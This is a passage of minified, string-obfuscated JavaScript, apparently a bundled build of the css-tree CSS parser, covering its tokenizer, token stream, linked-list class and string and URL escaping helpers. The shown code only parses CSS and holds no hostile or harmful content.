r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),v=n(8101),w=n(3723),b=n(1875),y=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),E=n(7905),M=n(5204),z=n(4476),S=n(8817),N=n(4037),U=n(1898),T=n(2015),C=n(1740),W=n(5509),L=n(7345),j=n(9509),H=n(1702),I=n(2150),O=n(3922),R=n(3091),V=n(8659),F=n(9689),q=n(2412),P=n(5028),B=n(7096),D=n(5853),X=n(2105),J=n(9436),Z=n(3965),Q=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2v;return this[t(3684)](this[t(1577)]())}},i={parse(){const t=a2v;return this[t(3684)](this[t(2667)]())}},s={parse(){const t=a2v;return this[t(3684)](this[t(1380)]())}},a={parse:r.T},c={parse(){const t=a2v;return this[t(3684)](this[t(927)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2v,e=this[t(3216)]();this[t(361)]();t:for(;!this[t(1783)];){switch(this[t(468)]){case r.Vy:e[t(2212)](this[t(1380)]());break;case r.Qf:e[t(2212)](this[t(1755)]());break;case r.A9:e[t(2212)](this[t(1368)]());break;case r.no:break t;default:this[t(922)](t(2160))}this[t(361)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2v;switch(this[e(468)]){case r.Vw:return this[e(578)]();case r.A9:return this[e(1368)]();case r.AJ:return this[e(3559)](this[e(350)],t[e(4012)]);case r.hk:return this[e(2240)](this[e(350)],t[e(4012)]);case r.Qf:return this[e(1755)]();case r.fg:return this[e(1130)]();case r.Ne:return this[e(2364)]();case r.wN:return this[e(3613)]();case r.zt:return this[e(3343)](this[e(500)],this[e(2242)],e(1194))?this[e(2028)]():this[e(3220)](this[e(350)],t[e(4012)]);case r.s0:return this[e(2028)]();case r.Vy:return this[e(3592)](this[e(500)],l)&&this[e(3592)](this[e(500)]+1,s)?this[e(1068)]():this[e(1380)]();case r._i:{const t=this[e(3189)](this[e(500)]);if(t===c||t===i||t===s||t===a)return this[e(1368)]();t===o&&this[e(922)](e(989),this[e(500)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2v;null!==e[n(2412)]&&n(2844)!==e[n(2412)][n(2563)]&&null!==t&&n(2844)!==t[n(2563)]&&e[n(2212)]({type:n(2844),loc:null,name:" "})},getNode:function(){const t=a2v;switch(this[t(468)]){case r.hk:return this[t(2830)]();case r.Vw:return this[t(2243)]();case r.Qx:return this[t(1234)](1)===r.Qx?this[t(2997)]():this[t(651)]();case r.Vy:return this[t(1697)]();case r.wN:case r.Ne:return this[t(2364)]();case r.fg:46===this[t(3189)](this[t(500)])&&this[t(922)](t(759),this[t(500)]+1);break;case r._i:switch(this[t(3189)](this[t(500)])){case 43:case 62:case 126:case 47:return this[t(2844)]();case 46:return this[t(2326)]();case 42:case 124:return this[t(1697)]();case 35:return this[t(2243)]();case 38:return this[t(624)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2v;return null!==t&&e(1368)===t[e(2563)]&&("-"===t[e(2453)][t[e(2453)][e(3150)]-1]||"+"===t[e(2453)][t[e(2453)][e(3150)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2v;s(t)&&(t[n(2453)]=" "+t[n(2453)]),s(e[n(2412)])&&(e[n(2412)][n(2453)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2v,n=t[e(1841)],r=n[e(3150)],s=n[e(3150)]>0?(0,i.vr)(n[e(3189)](0)):0,a=(0,o.N)(t[e(249)],r),c=(0,o.N)(t[e(2968)],r);let l=t[e(1740)],u=t[e(3198)];for(let t=s;t<r;t++){const o=n[e(3189)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(3189)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(249)]=a,t[e(2968)]=c,t[e(1547)]=!0}class a{constructor(t,e,n,r){const o=a2v;this[o(3533)](t,e,n,r),this[o(249)]=null,this[o(2968)]=null}[r(3533)](t="",e=0,n=1,o=1){const i=r;this[i(1841)]=t,this[i(2668)]=e,this[i(1740)]=n,this[i(3198)]=o,this[i(1547)]=!1}[r(1382)](t,e){const n=r;return this[n(1547)]||s(this),{source:e,offset:this[n(2668)]+t,line:this[n(249)][t],column:this[n(2968)][t]}}[r(2271)](t,e,n){const o=r;return this[o(1547)]||s(this),{source:n,start:{offset:this[o(2668)]+t,line:this[o(249)][t],column:this[o(2968)][t]},end:{offset:this[o(2668)]+e,line:this[o(249)][e],column:this[o(2968)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2v(3533)](t,e)}[r(4025)](){const t=r;this[t(1783)]=!1,this[t(1720)]=-1,this[t(468)]=0,this[t(500)]=this[t(1454)],this[t(2242)]=this[t(1454)]}[r(3533)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(3150)],s=(0,o.N)(this[n(3858)],t[n(3150)]+1),c=(0,o.N)(this[n(3315)],t[n(3150)]+1);let h=0,f=-1,m=0,p=t[n(3150)];this[n(3858)]=null,this[n(3315)]=null,c[n(3509)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(1841)]=t,this[n(1454)]=-1===f?0:f,this[n(3863)]=h,this[n(3858)]=s,this[n(3315)]=c,this[n(4025)](),this[n(2621)]()}[r(1234)](t){const e=r;return(t+=this[e(1720)])<this[e(3863)]?this[e(3858)][t]>>l:a.LT}[r(719)](t){const e=r;for(let n=this[e(1720)];n<this[e(3863)];n++){const r=this[e(3858)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(702)](t){const e=r;return(t+=this[e(1720)])<this[e(3863)]?this[e(3858)][t-1]&c:this[e(1841)][e(3150)]}[r(2386)](t){const e=r;for(let n=this[e(1720)];n<this[e(3863)];n++){const r=this[e(3858)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(1720)]}return a.LT}[r(2382)](t,e){const n=r;return(t+=this[n(1720)])<this[n(3863)]&&(0,i.s0)(this[n(1841)],this[n(3858)][t-1]&c,this[n(3858)][t]&c,e)}[r(3221)](t){const e=r;return t===this[e(1720)]?this[e(500)]:t>0?t<this[e(3863)]?this[e(3858)][t-1]&c:this[e(3858)][this[e(3863)]]&c:this[e(1454)]}[r(3840)](t){const e=r;return this[e(1841)][e(1818)](t,this[e(500)])}[r(3788)](t){const e=r;return this[e(3315)][this[e(1720)]]<t}[r(3675)](t,e){const n=r;return e?this[n(1234)](e)===a._i&&this[n(1841)][n(3189)](this[n(702)](e))===t:this[n(468)]===a._i&&this[n(1841)][n(3189)](this[n(500)])===t}[r(820)](t){const e=r;let n=this[e(1720)]+t;n<this[e(3863)]?(this[e(1720)]=n,this[e(500)]=this[e(3858)][n-1]&c,n=this[e(3858)][n],this[e(468)]=n>>l,this[e(2242)]=n&c):(this[e(1720)]=this[e(3863)],this[e(2621)]())}[r(2621)](){const t=r;let e=this[t(1720)]+1;e<this[t(3863)]?(this[t(1720)]=e,this[t(500)]=this[t(2242)],e=this[t(3858)][e],this[t(468)]=e>>l,this[t(2242)]=e&c):(this[t(1783)]=!0,this[t(1720)]=this[t(3863)],this[t(468)]=a.LT,this[t(500)]=this[t(2242)]=this[t(1841)][t(3150)])}[r(361)](){const t=r;for(;this[t(468)]===a.M$||this[t(468)]===a.Mw;)this[t(2621)]()}[r(696)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(3863)]&&(i=this[n(3315)][o],!(i<t));o++)switch(s=o>0?this[n(3858)][o-1]&c:this[n(1454)],e(this[n(1841)][n(3189)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(3858)][o]>>l)&&(o=i)}this[n(820)](o-this[n(1720)])}[r(4001)](t){const e=r;for(let n=0,r=this[e(1454)];n<this[e(3863)];n++){const o=r,i=this[e(3858)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(1378)](){const t=r,e=new Array(this[t(3863)]);return this[t(4001)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(1841)][a(1818)](r,o),balance:this[a(3315)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2v;return null===t||t[n(3150)]<e?new Uint32Array(Math[n(2072)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>b,U$:()=>v,Vv:()=>a,Ym:()=>w,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>y,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),v=130,w=131,b=132,y=133;for(let t=0;t<g[r(3150)];t++)g[t]=d(t)&&v||i(t)&&w||c(t)&&b||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&y||t||128;var x;function A(t){return t<128?g[t]:b}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2v;function s(e){return e<u?t[a2v(3189)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2v,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(3829))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(3150)];f++){const e=t[n(3189)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(3150)]?void(f<t[n(3150)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2v;for(e||(e=s(f++)),d=r.Qf;f<t[n(3150)];f++){const a=t[n(3189)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(3150)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(3150)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(3189)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(2459)]("*/",f+2),f=-1===f?t[n(3150)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{A:()=>o});const o=[r(450),r(2637),r(2834),r(1856),r(3334),r(496),r(3743),r(2789),r(3867),r(3361),r(1134),r(1995),r(2363),r(1031),r(2806),r(1018),r(1278),r(1219),r(3597),r(861),r(1463),r(773),r(791),r(2131),r(2316),r(3841)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>S,Ne:()=>m,Oh:()=>k,Q0:()=>z,Qf:()=>c,Qq:()=>y,Qx:()=>b,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>M,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>v,no:()=>E,s0:()=>u,wN:()=>f,zG:()=>w,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,v=14,w=15,b=16,y=17,x=18,A=19,k=20,_=21,E=22,M=23,z=24,S=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2v;return e<t[n(3150)]?t[n(3189)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2v(3189)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2v;if(n-e!==o[i(3150)])return!1;if(e<0||n>t[i(3150)])return!1;for(let s=e;s<n;s++){const n=o[i(3189)](s-e);let a=t[i(3189)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2v;for(;e>=0&&(0,r.i0)(t[n(3189)](e));e--);return e+1}function l(t,e){const n=a2v;for(;e<t[n(3150)]&&(0,r.i0)(t[n(3189)](e));e++);return e}function u(t,e){const n=a2v;for(;e<t[n(3150)]&&(0,r.yp)(t[n(3189)](e));e++);return e}function d(t,e){const n=a2v;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(3300)](t[n(3150)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2v;for(;e<t[n(3150)];e++){const i=t[n(3189)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2v;let o=t[n(3189)](e);if(43!==o&&45!==o||(o=t[n(3189)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(3189)](e)),46===o&&(0,r.yp)(t[n(3189)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(3189)](e+1),45!==o&&43!==o||(i=1,o=t[n(3189)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2v;for(;e<t[n(3150)];e++){const i=t[n(3189)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2v;if(1===t[e(3150)]&&!(0,r.tB)(t[e(3189)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(2187)](n)}},426:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{B:()=>i});let o=null;class i{static[r(1727)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(1555)]=null,this[t(1980)]=null,this[t(343)]=null}[r(1727)](t){return i[r(1727)](t)}[r(870)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(343)],i[n(3844)]=t,i[n(2621)]=e,i[n(343)]=this[n(343)]):i={prev:t,next:e,cursor:this[n(343)]},this[n(343)]=i,i}[r(3549)](){const t=r,{cursor:e}=this;this[t(343)]=e[t(343)],e[t(3844)]=null,e[t(2621)]=null,e[t(343)]=o,o=e}[r(3161)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(3844)]===t&&(s[i(3844)]=e),s[i(2621)]===n&&(s[i(2621)]=o),s=s[i(343)]}*[Symbol[r(387)]](){const t=r;for(let e=this[t(1555)];null!==e;e=e[t(2621)])yield e[t(2099)]}get[r(2438)](){const t=r;let e=0;for(let n=this[t(1555)];null!==n;n=n[t(2621)])e++;return e}get[r(1730)](){return null===this[r(1555)]}get[r(784)](){const t=r;return this[t(1555)]&&this[t(1555)][t(2099)]}get[r(2412)](){const t=r;return this[t(1980)]&&this[t(1980)][t(2099)]}[r(3417)](t){const e=r;let n=null;this[e(1555)]=null;for(let r of t){const t=i[e(1727)](r);null!==n?n[e(2621)]=t:this[e(1555)]=t,t[e(3844)]=n,n=t}return this[e(1980)]=n,this}[r(1452)](){return[...this]}[r(662)](){return[...this]}[r(410)](t,e=this){const n=r,o=this[n(870)](null,this[n(1555)]);for(;null!==o[n(2621)];){const r=o[n(2621)];o[n(2621)]=r[n(2621)],t[n(3534)](e,r[n(2099)],r,this)}this[n(3549)]()}[r(329)](t,e=this){const n=r,o=this[n(870)](this[n(1980)],null);for(;null!==o[n(3844)];){const r=o[n(3844)];o[n(3844)]=r[n(3844)],t[n(3534)](e,r[n(2099)],r,this)}this[n(3549)]()}[r(1002)](t,e,n=this){const o=r;let i,s=this[o(870)](null,this[o(1555)]),a=e;for(;null!==s[o(2621)];)i=s[o(2621)],s[o(2621)]=i[o(2621)],a=t[o(3534)](n,a,i[o(2099)],i,this);return this[o(3549)](),a}[r(3905)](t,e,n=this){const o=r;let i,s=this[o(870)](this[o(1980)],null),a=e;for(;null!==s[o(3844)];)i=s[o(3844)],s[o(3844)]=i[o(3844)],a=t[o(3534)](n,a,i[o(2099)],i,this);return this[o(3549)](),a}[r(4015)](t,e=this){const n=r;for(let r=this[n(1555)];null!==r;r=r[n(2621)])if(t[n(3534)](e,r[n(2099)],r,this))return!0;return!1}[r(3717)](t,e=this){const n=r,o=new i;for(let r=this[n(1555)];null!==r;r=r[n(2621)])o[n(3400)](t[n(3534)](e,r[n(2099)],r,this));return o}[r(1495)](t,e=this){const n=r,o=new i;for(let r=this[n(1555)];null!==r;r=r[n(2621)])t[n(3534)](e,r[n(2099)],r,this)&&o[n(3400)](r[n(2099)]);return o}[r(1201)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(870)](null,t);for(;null!==i[o(2621)];){const t=i[o(2621)];if(i[o(2621)]=t[o(2621)],e[o(3534)](n,t[o(2099)],t,this))break}this[o(3549)]()}[r(1019)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(870)](t,null);for(;null!==i[o(3844)];){const t=i[o(3844)];if(i[o(3844)]=t[o(3844)],e[o(3534)](n,t[o(2099)],t,this))break}this[o(3549)]()}[r(2190)](){const t=r;this[t(1555)]=null,this[t(1980)]=null}[r(1045)](){const t=r,e=new i;for(let n of this)e[t(3400)](n);return e}[r(3264)](t){const e=r;return this[e(3161)](null,t,this[e(1555)],t),null!==this[e(1555)]?(this[e(1555)][e(3844)]=t,t[e(2621)]=this[e(1555)]):this[e(1980)]=t,this[e(1555)]=t,this}[r(619)](t){const e=r;return this[e(3264)](i[e(1727)](t))}[r(1815)](t){return this[r(2274)](t)}[r(3400)](t){const e=r;return this[e(2274)](i[e(1727)](t))}[r(2274)](t,e=null){const n=r;if(null!==e)if(this[n(3161)](e[n(3844)],t,e,t),null===e[n(3844)]){if(this[n(1555)]!==e)throw new Error(n(3412));this[n(1555)]=t,e[n(3844)]=t,t[n(2621)]=e,this[n(3161)](null,t)}else e[n(3844)][n(2621)]=t,t[n(3844)]=e[n(3844)],e[n(3844)]=t,t[n(2621)]=e;else this[n(3161)](this[n(1980)],t,null,t),null!==this[n(1980)]?(this[n(1980)][n(2621)]=t,t[n(3844)]=this[n(1980)]):this[n(1555)]=t,this[n(1980)]=t;return this}[r(2673)](t,e){const n=r;return this[n(2274)](i[n(1727)](t),e)}[r(2250)](t){const e=r;if(this[e(3161)](t,t[e(3844)],t,t[e(2621)]),null!==t[e(3844)])t[e(3844)][e(2621)]=t[e(2621)];else{if(this[e(1555)]!==t)throw new Error(e(647));this[e(1555)]=t[e(2621)]}if(null!==t[e(2621)])t[e(2621)][e(3844)]=t[e(3844)];else{if(this[e(1980)]!==t)throw new Error(e(647));this[e(1980)]=t[e(3844)]}return t[e(3844)]=null,t[e(2621)]=null,t}[r(2212)](t){const e=r;this[e(2274)](i[e(1727)](t))}[r(3285)](){const t=r;return null!==this[t(1980)]?this[t(2250)](this[t(1980)]):null}[r(2180)](t){const e=r;this[e(3264)](i[e(1727)](t))}[r(1724)](){const t=r;return null!==this[t(1555)]?this[t(2250)](this[t(1555)]):null}[r(1205)](t){const e=r;return this[e(1610)](t,this[e(1555)])}[r(576)](t){return this[r(1610)](t)}[r(1610)](t,e){const n=r;return null===t[n(1555)]||(null!=e?(this[n(3161)](e[n(3844)],t[n(1980)],e,t[n(1555)]),null!==e[n(3844)]?(e[n(3844)][n(2621)]=t[n(1555)],t[n(1555)][n(3844)]=e[n(3844)]):this[n(1555)]=t[n(1555)],e[n(3844)]=t[n(1980)],t[n(1980)][n(2621)]=e):(this[n(3161)](this[n(1980)],t[n(1980)],null,t[n(1555)]),null!==this[n(1980)]?(this[n(1980)][n(2621)]=t[n(1555)],t[n(1555)][n(3844)]=this[n(1980)]):this[n(1555)]=t[n(1555)],this[n(1980)]=t[n(1980)]),t[n(1555)]=null,t[n(1980)]=null),this}[r(2962)](t,e){const n=r;n(1555)in e?this[n(1610)](e,t):this[n(2274)](e,t),this[n(2250)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2v,r=Object[n(2338)](SyntaxError[n(2027)]),o=new Error;return Object[n(3418)](r,{name:t,message:e,get stack(){const r=n;return(o[r(2123)]||"")[r(2962)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2v;if(r[e(1950)](t))return r[e(1589)](t);const n=t[e(3312)]();let o=r[e(1589)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(1208)]({basename:n[e(2145)](r[e(3150)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(1606)](t,o),o},a=function(t){const e=a2v;if(o[e(1950)](t))return o[e(1589)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(3150)]);if(!i&&(n=n[e(3312)](),o[e(1950)](n))){const r=o[e(1589)](n);return o[e(1606)](t,r),r}const s=i?"":l(n,r[e(3150)]),a=n[e(2145)](0,r[e(3150)]+s[e(3150)]),u=Object[e(1208)]({basename:n[e(2145)](a[e(3150)]),name:n[e(2145)](r[e(3150)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(1606)](t,u),u};function c(t,e){const n=a2v;return e=e||0,t[n(3150)]-e>=2&&t[n(3189)](e)===i&&t[n(3189)](e+1)===i}function l(t,e){const n=a2v;if(e=e||0,t[n(3150)]-e>=3&&t[n(3189)](e)===i&&t[n(3189)](e+1)!==i){const r=t[n(2459)]("-",e+2);if(-1!==r)return t[n(1818)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2v,n=t[e(3150)],a=t[e(3189)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(3189)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(3189)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(2145)](i+1));break}if(s=t[e(3189)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(1818)](n+1,o))}else 13===s&&10===t[e(3189)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2v,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(3150)];e++){const i=t[n(3189)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(621)](16),u=!0):i===c||i===o?(l+="\\"+t[n(2810)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(2810)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2v,n=t[e(3150)];let o=4,s=t[e(3189)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(3189)](o));)o++;for(;o<s&&(0,r.i0)(t[e(3189)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(3189)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(2145)](c+1));break}if(o=t[e(3189)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(1818)](n+1,o))}else 13===o&&10===t[e(3189)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2v;let n="",u=!1;for(let d=0;d<t[e(3150)];d++){const h=t[e(3189)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(621)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(2810)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(2810)](d),u=!1):n+="�"}return e(1194)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(2027)],i=function(){};function s(t){return r(1761)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2v;n[i(2563)]===e&&t[i(3534)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(3940)],s=[];for(const t in i){if(!1===o[n(3534)](i,t))continue;let e=i[t];const 